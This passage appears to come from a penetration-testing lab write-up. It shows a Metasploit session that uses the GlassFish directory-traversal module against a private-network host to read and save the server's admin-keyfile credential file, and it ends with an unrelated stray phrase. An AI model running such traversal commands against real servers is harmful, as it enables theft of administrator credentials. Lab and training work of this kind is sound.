 msf6 > use auxiliary/scanner/http/glassfish_traversal
msf6 auxiliary(scanner/http/glassfish_traversal) > set rhosts 192.168.0.107
rhosts ⇒ 192.168.0.107
msf6 auxiliary(scanner/http/glassfish_traversal) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl ⇒ true
msf6 auxiliary(scanner/http/glassfish_traversal) > set rport 4848
rport ⇒ 4848
msf6 auxiliary(scanner/http/glassfish_traversal) > set filepath /glassfish/glassfish4/glassfish/domains/domain1/
config/admin-keyfile
filepath ⇒ /glassfish/glassfish4/glassfish/domains/domain1/config/admin-keyfile
msf6 auxiliary(scanner/http/glassfish_traversal) > run
[+] File saved in: /home/kali/.msf4/loot/20240226043637_default_192.168.0.107_oracle.traversal_992672.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
are able to hear"